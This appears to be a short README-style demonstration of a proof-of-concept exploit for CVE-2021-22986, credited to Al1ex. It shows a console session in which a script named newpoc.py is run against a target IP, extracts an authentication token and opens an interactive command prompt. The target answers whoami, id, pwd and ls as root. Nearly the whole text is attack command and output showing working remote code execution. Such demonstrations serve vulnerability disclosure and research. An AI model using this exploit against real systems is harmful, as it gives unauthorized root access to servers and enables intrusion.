 C:\Users\Al1ex\Desktop>python3 newpoc.py https://192.168.174.164
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
(+) Extract token: YCR7DSQ2BGHBMU6N4HJK4DOSUJ
(:CMD)> whoami
root
(:CMD)> id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
(:CMD)> pwd
/var/service/restjavad
(:CMD)> ls
depsrequiresrunsupervise
(:CMD)>